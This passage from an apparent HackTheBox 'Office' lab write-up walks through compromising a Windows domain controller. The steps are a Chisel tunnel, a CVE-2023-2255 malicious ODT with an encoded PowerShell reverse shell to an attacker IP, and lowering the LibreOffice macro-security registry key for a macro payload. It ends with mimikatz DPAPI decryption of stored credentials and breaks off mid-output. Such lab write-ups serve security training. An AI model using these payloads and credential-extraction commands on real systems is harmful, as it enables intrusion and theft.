C:\Windows\system32> whoami
office\tstark
I’ll upgrade to PowerShell:
C:\> powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\>
And grab user.txt:
PS C:\users\tstark\desktop> type user.txt
ccb216be************************
Shell as PPotts
Enumeration
Current User
TStark is a member of the “Registry Editors” group:
PS C:\> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Group used for deny only
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
OFFICE\Registry Editors Group S-1-5-21-1199398058-4196589450-691661856-1106 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
That’s a custom group for Office, but it seems to imply that TStark can edit at least parts of the registry.
Home Directories
There are six home directories on this host:
PS C:\Users> ls
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/22/2024 9:22 AM Administrator
d----- 1/18/2024 12:24 PM HHogan
d----- 1/22/2024 9:22 AM PPotts
d-r--- 1/18/2024 12:29 PM Public
d----- 1/18/2024 10:33 AM tstark
d----- 1/22/2024 9:22 AM web_account
That matches up with the accounts on the box:
PS C:\users> net user
User accounts for \\DC
-------------------------------------------------------------------------------
Administrator HHogan krbtgt
PPotts tstark
The command completed successfully.
I’ve already owned web_account and tstark, both of which has basically empty home directories.
Web
The webserver here is Xampp, homed out of xampp in the root of C:
PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 2/14/2024 2:18 AM Program Files
d----- 1/17/2024 1:10 PM Program Files (x86)
d----- 5/10/2023 11:52 AM SOC Analysis
d-r--- 1/17/2024 10:50 AM Users
d----- 2/14/2024 4:04 PM Windows
d----- 1/24/2024 4:08 AM xampp
There’s nothing else too interesting in the root.
The webroots would be stored in C:\xampp\htdocs, which interestingly has three directories:
PS C:\xampp\htdocs> ls
Directory: C:\xampp\htdocs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/9/2023 7:53 AM administrator
d----- 1/30/2024 8:39 AM internal
d----- 5/8/2023 3:10 PM joomla
There’s nothing new in the joomla dir, as I’ve already leaked the DB connection creds.
The administrator directory has a single log file at administrator\logs\1.error.php, and it’s not interesting.
internal seems to be another website:
PS C:\xampp\htdocs> ls internal
Directory: C:\xampp\htdocs\internal
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/14/2024 5:35 PM applications
d----- 5/1/2023 4:27 PM css
d----- 5/1/2023 4:27 PM img
-a---- 1/30/2024 8:38 AM 5113 index.html
-a---- 1/30/2024 8:40 AM 5282 resume.php
In C:\xampp\apache\conf\httpd.conf, I’ll find the setup of the virtual host for this site:
<VirtualHost *:8083>
DocumentRoot "C:\xampp\htdocs\internal"
ServerName localhost:8083
<Directory "C:\xampp\htdocs\internal">
Options -Indexes +FollowSymLinks +MultiViews
AllowOverride All
Require all granted
</Directory>
ErrorLog "logs/myweb-error.log"
CustomLog "logs/myweb-access.log" combined
</VirtualHost>
The applications directory is empty, but it is owned by the PPotts user, and web_account has access to write to it:
PS C:\xampp\htdocs\internal> icacls applications
applications CREATOR OWNER:(OI)(CI)(IO)(F)
OFFICE\PPotts:(OI)(CI)(NP)(F)
NT AUTHORITY\SYSTEM:(OI)(CI)(F)
NT AUTHORITY\LOCAL SERVICE:(OI)(CI)(F)
OFFICE\web_account:(OI)(CI)(RX,W)
BUILTIN\Administrators:(OI)(CI)(F)
BUILTIN\Users:(OI)(CI)(RX)
Successfully processed 1 files; Failed processing 0 files
Installed Programs
One other useful bit of enumeration is understanding the programs installed on Office.
PS C:\Program Files> ls
Directory: C:\Program Files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/22/2024 9:58 AM Common Files
d----- 1/25/2024 12:20 PM Internet Explorer
d----- 1/17/2024 1:26 PM LibreOffice 5
d----- 5/2/2023 5:22 PM Microsoft OneDrive
d----- 5/8/2021 1:20 AM ModifiableWindowsApps
d----- 4/14/2023 3:22 PM Npcap
d----- 4/12/2023 4:30 PM Oracle
d----- 2/14/2024 2:18 AM VMware
d----- 4/17/2023 3:35 PM Windows Defender
d----- 1/25/2024 12:20 PM Windows Defender Advanced Threat Protection
d----- 1/25/2024 12:20 PM Windows Mail
d----- 1/25/2024 12:20 PM Windows Media Player
d----- 5/8/2021 2:35 AM Windows NT
d----- 3/2/2022 7:58 PM Windows Photo Viewer
d----- 5/8/2021 1:34 AM WindowsPowerShell
d----- 4/14/2023 3:23 PM Wireshark
PS C:\Program Files (x86)> ls
Directory: C:\Program Files (x86)
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/8/2021 1:34 AM Common Files
d----- 1/25/2024 12:20 PM Internet Explorer
d----- 1/17/2024 1:13 PM LibreOffice 4
d----- 4/14/2023 6:06 PM Microsoft
d----- 4/14/2023 6:05 PM Microsoft.NET
d----- 4/14/2023 6:05 PM Teams Installer
d----- 5/8/2021 2:35 AM Windows Defender
d----- 1/25/2024 12:20 PM Windows Mail
d----- 1/25/2024 12:20 PM Windows Media Player
d----- 5/8/2021 2:35 AM Windows NT
d----- 3/2/2022 7:58 PM Windows Photo Viewer
d----- 5/8/2021 1:34 AM WindowsPowerShell
It’s worth noting that LibreOffice is installed, where as there’s no sign of Microsoft Office.
Internal Site
Tunnel
I’ll upload a copy of Chisel to Office:
PS C:\programdata> wget 10.10.14.5/chisel_1.9.1_windows_amd64 -outfile c.exe
And start the server on my host. Now I’ll connect back:
PS C:\programdata> .\c.exe client 10.10.14.5:8000 R:8083:127.0.0.1:8083
2024/06/14 18:39:56 client: Connecting to ws://10.10.14.5:8000
2024/06/14 18:39:56 client: Connected (Latency 23.0859ms)
It hangs, and there’s a connection at my host:
oxdf@hacky$ /opt/chisel/chisel_1.9.1_linux_amd64 server --port 8000 --reverse
2024/06/14 13:39:36 server: Reverse tunnelling enabled
2024/06/14 13:39:36 server: Fingerprint si/eRiyyOHhstQZQE9RA3RN5xOthM9i302ffptluHgc=
2024/06/14 13:39:36 server: Listening on http://0.0.0.0:8000
2024/06/14 13:39:58 server: session#1: tun: proxy#R:8083=>8083: Listening
Site
Now accessible at http://127.0.0.1:8083 on my host, I’ll check out the site, which is for some kind of holographic technologies:
This page is the index.html file observed above, and there’s a link to /resume.php as “Submit Application”. This page is a form:

If I upload a file with a blocked extension, it shows an error:

If I create a text file but name it test.odt, it uploads:

Source
More than half of resume.php is static HTML making up the form, but there’s PHP right at the top to handle POST requests:
<?php
$notifi = "";
if($_SERVER["REQUEST_METHOD"] == "POST" ){
$stdname=trim($_POST['fullname']);
$email=str_replace('.','-',$_POST['email']);
$experience=trim($_POST['experience']);
$salary=trim($_POST['salary']);
$department=trim($_POST['department']);
$rewritefn = strtolower(str_replace(' ','-',"$stdname-$department-$salary $experience $email"));
$filename =$_FILES['assignment']['name'];
$filetype= $_FILES['assignment']['type'];
$filesize =$_FILES['assignment']['size'];
$fileerr = $_FILES['assignment']['error'];
$filetmp = $_FILES['assignment']['tmp_name'];
chmod($_FILES['assignment']['tmp_name'], 0664);
// onigiri in .
$ext = explode('.',$filename);
//last piece of data from array
$extension = strtolower(end($ext));
$filesallowed = array('docm','docx','doc','odt');
if(in_array($extension,$filesallowed)){
if ($fileerr === 0){
if ($filesize < 5242880){
$ff = "$rewritefn.$extension";
$loc = "applications/".$ff;
if(move_uploaded_file($filetmp,$loc))
{
// upload successful
$notifi="<span class=notifi>o" Upload Successful!</span><hr/><style>
button, input , select, option, h3{
display:none;
}
</style>";
} else {
echo $loc;
$notifi="<span class=notifi>o-,? Something Went Wrong! Unable To upload the Resume!</span><hr/>";
}
} else {
$notifi="<span class=notifi>s,? Your Resume should be less than 5MB!</span><hr/>";
}
} else {
$notifi="<span class=notifi>o-,? Corrupted File/Unable to Upload!</span><hr/>";
}
} else {
$notifi="<span class=notifi>?O Accepted File Types : Doc, Docx, Docm, Odt!</span><hr/>";
}
}
?>
This is doing some file renaming, and validating that the extension is one of docm, docx, doc, or odt. Then it saves it under an new name to the applications folder (that is owned by PPotts).
Uploading a valid file does show up in applications:
PS C:\xampp\htdocs\internal\applications> ls
Directory: C:\xampp\htdocs\internal\applications
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/14/2024 7:13 PM 5 0xdf-it-30-000-0-5-years-0xdf@office-htb.odt
After a few minutes, it’s gone.
RCE Options
There are a couple ways to execute the next step:
flowchart TD;
A[Write access as web_account]-->B(<a href='#via-cve-2023-2255'>CVE-2023-2255</a>);
B-->C[Shell as PPotts];
A-->D(<a href='#via-macros'>Macros</a>);
D-->C;
subgraph identifier[" "]
direction LR
start1[ ] --->|intended| stop1[ ]
style start1 height:0px;
style stop1 height:0px;
start2[ ] --->|unintended| stop2[ ]
style start2 height:0px;
style stop2 height:0px;
end
linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
linkStyle 0,1,5 stroke-width:2px,stroke:#4B9CD3,fill:none;
style identifier fill:#1d1d1d,color:#FFFFFFFF;
Via CVE-2023-2255
Background
CVE-2023-2255 abuses a “Floating Frame” (similar to an IFrame in HTML) to fetch and display objects within a document. Because these objects can be OLE objects, this can lead to remote code execution.
There’s a simple POC exploit from elweth-sec that takes --cmd and --output arguments and generates a ODT file.
Execute POC
I’ll start with a simple ping to make sure this works:
oxdf@hacky$ python CVE-2023-2255.py --cmd "cmd /c ping 10.10.14.5" --output ../0xdf.odt
File ../0xdf.odt has been created !
I’ll upload it and make sure it’s there:
PS C:\xampp\htdocs\internal\applications> ls
Directory: C:\xampp\htdocs\internal\applications
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/14/2024 7:23 PM 30506 0xdf-it-30-000-0-5-years-0xdf@office-htb.odt
After a minute or two, I get ICMP packets:
oxdf@hacky$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
14:28:50.892487 IP 10.10.11.3 > 10.10.14.5: ICMP echo request, id 1, seq 2130, length 40
14:28:50.892528 IP 10.10.14.5 > 10.10.11.3: ICMP echo reply, id 1, seq 2130, length 40
14:28:51.901922 IP 10.10.11.3 > 10.10.14.5: ICMP echo request, id 1, seq 2131, length 40
14:28:51.901940 IP 10.10.14.5 > 10.10.11.3: ICMP echo reply, id 1, seq 2131, length 40
14:28:52.917575 IP 10.10.11.3 > 10.10.14.5: ICMP echo request, id 1, seq 2132, length 40
14:28:52.917607 IP 10.10.14.5 > 10.10.11.3: ICMP echo reply, id 1, seq 2132, length 40
14:28:53.933086 IP 10.10.11.3 > 10.10.14.5: ICMP echo request, id 1, seq 2133, length 40
14:28:53.933100 IP 10.10.14.5 > 10.10.11.3: ICMP echo reply, id 1, seq 2133, length 40
Shell
I’ll grab a PowerShell #3 Bash64 reverse shell from revshells.com and create an ODT:
oxdf@hacky$ python CVE-2023-2255.py --cmd "cmd /c powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4ANQAiACwANAA0ADYAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA" --output 0xdf.odt
File ../0xdf.odt has been created !
I’ll upload it via the form, and after a few minutes I get a shell as PPotts:
oxdf@hacky$ rlwrap -cAr nc -lnvp 446
Listening on 0.0.0.0 446
Connection received on 10.10.11.3 53152
PS C:\Program Files\LibreOffice 5\program> whoami
office\ppotts
Via Macros
Reduce Macro Security
I can create a document with an auto open macro and try to run that, but the macro’s won’t run in the default state. This wiki page documents the MacroSecurityLevel registry key that shows the current settings:
PS C:\> $keyPath = "HKLM:\SOFTWARE\Policies\LibreOffice\org.openoffice.Office.Common\Security\Scripting"
PS C:\> Get-ItemProperty -Path "$keyPath\MacroSecurityLevel"
Value : 3
Final : 1
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Policies\LibreOffice\org.openoffice.Offi
ce.Common\Security\Scripting\MacroSecurityLevel
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Policies\LibreOffice\org.openoffice.Offi
ce.Common\Security\Scripting
PSChildName : MacroSecurityLevel
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
Based on this page, the value of 3 is currently set on Very High. The ACLs on this key show that the “Registry Editors” group has FullControl:
PS C:\> (Get-Acl $keyPath).Access
RegistryRights : FullControl
AccessControlType : Allow
IdentityReference : OFFICE\Registry Editors
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : None
RegistryRights : ReadKey
AccessControlType : Allow
IdentityReference : NT AUTHORITY\Authenticated Users
IsInherited : True
InheritanceFlags : None
PropagationFlags : None
RegistryRights : -2147483648
AccessControlType : Allow
IdentityReference : NT AUTHORITY\Authenticated Users
IsInherited : True
InheritanceFlags : ContainerInherit, ObjectInherit
PropagationFlags : InheritOnly
RegistryRights : FullControl
AccessControlType : Allow
IdentityReference : NT AUTHORITY\SYSTEM
IsInherited : True
InheritanceFlags : None
PropagationFlags : None
RegistryRights : 268435456
AccessControlType : Allow
IdentityReference : NT AUTHORITY\SYSTEM
IsInherited : True
InheritanceFlags : ContainerInherit, ObjectInherit
PropagationFlags : InheritOnly
RegistryRights : FullControl
AccessControlType : Allow
IdentityReference : BUILTIN\Administrators
IsInherited : True
InheritanceFlags : None
PropagationFlags : None
RegistryRights : 268435456
AccessControlType : Allow
IdentityReference : BUILTIN\Administrators
IsInherited : True
InheritanceFlags : ContainerInherit, ObjectInherit
PropagationFlags : InheritOnly
RegistryRights : ReadKey
AccessControlType : Allow
IdentityReference : APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES
IsInherited : True
InheritanceFlags : None
PropagationFlags : None
RegistryRights : -2147483648
AccessControlType : Allow
IdentityReference : APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES
IsInherited : True
InheritanceFlags : ContainerInherit, ObjectInherit
PropagationFlags : InheritOnly
RegistryRights : ReadKey
AccessControlType : Allow
IdentityReference : S-1-15-3-1024-1065365936-1281604716-3511738428-1654721687-432734479-3232135806-4053264122-345693468
1
IsInherited : True
InheritanceFlags : None
PropagationFlags : None
RegistryRights : -2147483648
AccessControlType : Allow
IdentityReference : S-1-15-3-1024-1065365936-1281604716-3511738428-1654721687-432734479-3232135806-4053264122-345693468
1
IsInherited : True
InheritanceFlags : ContainerInherit, ObjectInherit
PropagationFlags : InheritOnly
I’ll update it:
PS C:\> Set-ItemProperty -Path "$keyPath\MacroSecurityLevel" -Name "Value" -Value 0
PS C:\> Get-ItemProperty -Path "$keyPath\MacroSecurityLevel"
Value : 0
Final : 1
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Policies\LibreOffice\org.openoffice.Offi
ce.Common\Security\Scripting\MacroSecurityLevel
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Policies\LibreOffice\org.openoffice.Offi
ce.Common\Security\Scripting
PSChildName : MacroSecurityLevel
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
It works! It’s worth noting that when I check back in a few minutes the value has reset back to 3.
Create Malicious Document
I’ll open LibreOffice Writer and a new document, add a macro, and have it run my reverse shell:

Under “Tools” –> “Customize”, I’ll assign the macro to Open Document:

Shell
I’ll upload this document and wait again. When it processes, I get a reverse shell:
oxdf@hacky$ rlwrap -cAr nc -lnvp 446
Listening on 0.0.0.0 446
Connection received on 10.10.11.3 53338
PS C:\Program Files\LibreOffice 5\program>
Shell as HHogan
Enumeration
cmdkey /list will show if there are any saved credentials on the current account:
PS C:\Users\PPotts> cmdkey /list
Currently stored credentials:
Target: LegacyGeneric:target=MyTarget
Type: Generic
User: MyUser
Target: Domain:interactive=office\hhogan
Type: Domain Password
User: office\hhogan
The one for HHogan is certainly of interest. They are in the Remote Management Users group, which means if I can recover this credential I can likely connect over WinRM:
PS C:\Users\PPotts> net user hhogan
User name HHogan
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/6/2023 11:59:34 AM
Password expires Never
Password changeable 5/7/2023 11:59:34 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 5/10/2023 5:30:58 AM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *Domain Users *GPO Managers
The command completed successfully.
They are also a “GPO Manager”, which will be a escalation vector.
The system level credentials are stored by DPAPI here:
PS C:\Users\PPotts> gci -force AppData\Roaming\Microsoft\Credentials
Directory: C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 5/9/2023 2:08 PM 358 18A1927A997A794B65E9849883AC3F3E
-a-hs- 5/9/2023 4:03 PM 398 84F1CAEEBF466550F4967858F9353FB4
-a-hs- 1/18/2024 11:53 AM 374 E76CCA3670CD9BB98DF79E0A8D176F1E
The master keys for these is stored here:
PS C:\Users\PPotts> gci -force AppData\Roaming\Microsoft\Protect
Directory: C:\Users\PPotts\AppData\Roaming\Microsoft\Protect
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 1/17/2024 3:43 PM S-1-5-21-1199398058-4196589450-691661856-1107
-a-hs- 5/2/2023 4:13 PM 24 CREDHIST
-a-hs- 1/17/2024 4:06 PM 76 SYNCHIST
PS C:\Users\PPotts> gci -force AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107
Directory: C:\Users\PPotts\AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 6/13/2024 10:07 PM 740 0c75ca0b-2cde-44e3-976a-c5a2c9b66f6f
-a-hs- 1/17/2024 3:43 PM 740 10811601-0fa9-43c2-97e5-9bef8471fc7d
-a-hs- 5/2/2023 4:13 PM 740 191d3f9d-7959-4b4d-a520-a444853c47eb
-a-hs- 5/2/2023 4:13 PM 900 BK-OFFICE
-a-hs- 6/13/2024 10:07 PM 24 Preferred
Decrypt Credential
Decrypt Master Key
I’ve shown the case of decrypting a DPAPI master key before in Access. The challenge is that the master key is encrypted with the user’s password, and I don’t have it. Fortunately, there’s a blog post from SpecterOps that shows how to decrypt without the password, using an RPC called MS-BKRP (BackupKey Remote Protocol). To abuse this I’ll use the /rpc flag in Mimikatz.
I’ll upload a copy of mimikatz.exe and run it. From my flimsy shell, I’ll want to run the commands all at once by passing them in, giving the path to the master key as well as the /rpc flag:
PS C:\programdata> .\mimikatz.exe "dpapi::masterkey /in:C:\users\ppotts\appdata\roaming\microsoft\protect\S-1-5-21-1199398058-4196589450-691661856-1107\191d3f9d-7959-4b4d-a520-a444853c47eb /rpc" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # dpapi::masterkey /in:C:\users\ppotts\appdata\roaming\microsoft\protect\S-1-5-21-1199398058-4196589450-691661856-1107\191d3f9d-7959-4b4d-a520-a444853c47eb /rpc
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {191d3f9d-7959-4b4d-a520-a444853c47eb}
dwFlags : 00000000 - 0
dwMasterKeyLen : 00000088 - 136
dwBackupKeyLen : 00000068 - 104
dwCredHistLen : 00000000 - 0
dwDomainKeyLen : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : c521daa0857ee4fa6e4246266081e94c
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 1107e1ab3e107528a73a2dafc0a2db28de1ea0a07e92cff03a935635013435d75e41797f612903d6eea41a8fc4f7ebe8d2fbecb0c74cdebb1e7df3c692682a066faa3edf107792d116584625cc97f0094384a5be811e9d5ce84e5f032704330609171c973008d84f
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : a2741b13d7261697be4241ebbe05098a
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 21bf24763fbb1400010c08fccc5423fe7da8190c61d3006f2d5efd5ea586f463116805692bae637b2ab548828b3afb9313edc715edd11dc21143f4ce91f4f67afe987005320d3209
[domainkey]
**DOMAINKEY**
dwVersion : 00000002 - 2
dwSecretLen : 00000100 - 256
dwAccesscheckLen : 00000058 - 88
guidMasterKey : {e523832a-e126-4d6e-ac04-ed10da72b32f}
pbSecret : 159613bdc2d90dd4834a37e29873ce04c74722a706d0ba4770865039b3520ff46cf9c9281542665df2e72db48f67e16e2014e07b88f8b2f7d376a8b9d47041768d650c20661aee31dc340aead98b7600662d2dc320b4f89cf7384c2a47809c024adf0694048c38d6e1e3e10e8bd7baa7a6f1214cd3a029f8372225b2df9754c19e2ae4bc5ff4b85755b4c2dfc89add9f73c54ac45a221e5a72d3efe491aa6da8fb0104a983be20af3280ae68783e8648df413d082fa7d25506e9e6de1aadbf9cf93ec8dfc5fab4bfe1dd1492dbb679b1fa25c3f15fb8500c6021f518c74e42cd4b5d5d6e1057f912db5479ebda56892f346b4e9bf6404906c7cd65a54eea2842
pbAccesscheck : 1430b9a3c4ab2e9d5f61dd6c62aab8e1742338623f08461fe991cccd5b3e4621d4c8e322650460181967c409c20efcf02e8936c007f7a506566d66ba57448aa8c3524f0b9cf881afcbb80c9d8c341026f3d45382f63f8665
Auto SID from path seems to be: S-1-5-21-1199398058-4196589450-691661856-1107
[backupkey] without DPAPI_SYSTEM:
key : 4d1b2c18baba7442e79d33cc771bf54027ae2500e08da3ecfccf91303bd471b6
sha1: eeb787c4259e3c8b8408201ee5e54fc29fad22b2
[domainkey] with RPC
[DC] 'office.htb' will be the domain
[DC] 'DC.office.htb' will be the DC server
key : 87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166
sha1: 85285eb368befb1670633b05ce58ca4d75c73c77
mimikatz(commandline) # exit
Bye!
The key is at the bottom, “87eedae4c65e0db…[snip]…”.
Decrypt Credentials
I don’t know which of the three encrypted creds are the one I’m looking for, so I’ll just do all three. I need to pass in the directory as well as the masterkey from above. The first one is the “MyUser” cred, and doesn’t return anything useful:
PS C:\programdata> .\mimikatz.exe "dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\18A1927A997A794B65E9849883AC3F3E /masterkey:87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\18A1927A997A794B65E9849883AC3F3E /masterkey:87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {191d3f9d-7959-4b4d-a520-a444853c47eb}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
